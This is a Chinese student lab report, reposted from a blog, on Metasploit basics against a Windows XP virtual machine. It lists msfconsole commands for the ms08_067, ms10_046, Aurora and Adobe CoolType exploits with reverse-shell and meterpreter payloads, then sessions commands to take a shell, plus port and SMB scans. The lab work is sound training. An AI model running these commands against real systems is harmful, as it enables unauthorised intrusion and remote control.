1. 实践目标

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)

2.实践内容





攻击机

靶机

2.1一个主动攻击实践,ms08_067; (1分)



输入 “msfconsole” 及“search ms08_067”进行漏洞搜索





输入“use exploit/windows/smb/ms08_067_netapi”及“show payloads”显示可调用的攻击载荷

输入“set payload generic/shell_reverse_tcp”设置攻击载荷,tcp反弹连接

“set LHOST 192.168.198.145”及“set LPORT 4313”设置回连ip及端口

“set RHOST 192.168.198.147"设置靶机winxp ip

“set target 0”自动选择目标系统类型,匹配度较高

“show options”查看设置是否正确





最后输入“exploit”开启监听



监听失败是因为靶机防火墙没关

监听成功



2.2 一个针对浏览器的攻击,ms11_046,MS10_002_aurora唯一;(1分)

2.2.1ms11_046



基本步骤同上,不过是使用“use exploit/windows/browser/ms10_046_shortcut_icon_dllloader”模块



发现SRVHOST没填,输入“set SRVHOST 192.168.198.145”



输入“exploit”,可以看到生成一个url



在靶机的浏览器中访问该url



输入“sessions”命令查看当前活动链接



输入“sessions -i 1”接入ID为1的活动链接,获取靶机shell



2.2.2MS10_002_aurora漏洞攻击 唯一

ms10_002台风漏洞是IE浏览器漏洞,也是黑客挂马利用的最热门漏洞



输入“use windows/browser/ms10_002_aurora”调用模块

“set payload windows/meterpreter/reverse_http”设置http反向回连

然后设置攻击机ip和攻击端口

“set URIPATH 4313dgx”设置统一资源标识符路径



生成url

攻击机回连成功







2.3 一个针对客户端的攻击;(1分)

ADOBE



选择“use exploit/windows/browser/adobe_cooltype_sing”模块

“set payload windows/meterpreter/reverse_tcp”设置tcp反向连接

设置攻击机ip和端口

“set FILENAME 20164313.pdf”设置攻击文件名称

由于我用的是 browser 下的攻击模块,所以它会生成一个 url 链接,点开会自动下载一个空白的 pdf 文件。

攻击成功

输入“sessions”查看当前会话

“sessions -i 1”及“shell” 选择第一个会话,获取靶机shell

2.4 成功应用任何一个辅助模块。(0.5分)

2.4.1 tcp端口扫描

输入“use auxiliary/scanner/portscan/tcp” 扫描目标主机上TCP使用的端口号

“set RHOST 192.168.198.147”设置靶机ip



2.4.2 smb_version

输入“scanner/smb/smb_version”查看靶机的smb版本

“set RHOST 192.168.198.147”设置靶机ip



2.4.3 udp

输入“use auxiliary/scanner/discovery/udp_sweep” 检测目标主机上常用的udp服务

“set RHOSTS 192.168.198.147”设置靶机ip

3.基础问题回答

用自己的话解释什么是exploit,payload,encode?

答: exploit:渗透攻击,利用发现的漏洞对靶机进行攻击。

payload:攻击载荷,渗透攻击成功后在系统中运行的模块,即通过渗透攻击把攻击载荷运至靶机中。

Ecode:编码器,对代码进行异或、祛除坏字符及其他编码,保护攻击载荷不被发现。

离实战还缺些什么技术或步骤?

答:我们学会了初步的渗透、免杀、攻击,但在实战中如何让靶机运行我们制作的病毒文件是我们缺少的,因为我不会傻傻的访问一个我不了解网站,然后下载一个对我没有意义的文件,更不用说运行那个文件了。

4.实践总结与体会

这次实验其实并不难,也让我对msf功能的强大有了进一步的认识,但是发现自己对msf的了解还不够,对于一些指令的理解也不透彻。另外,也认识到世界上没有完美的程序,总会存在各种各样的漏洞,能够被黑客利用,平时还是需要更认真学习的。

2019-04-14 16:52

木土金 阅读(

…) 评论(

…)

编辑 收藏

转载于:https://www.cnblogs.com/duduxin/p/10705802.html

今天的文章Exp5 MSF基础应用 20164313 杜桂鑫分享到此就结束了,感谢您的阅读。

版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 举报,一经查实,本站将立刻删除。

如需转载请保留出处:https://bianchenghao.cn/64200.html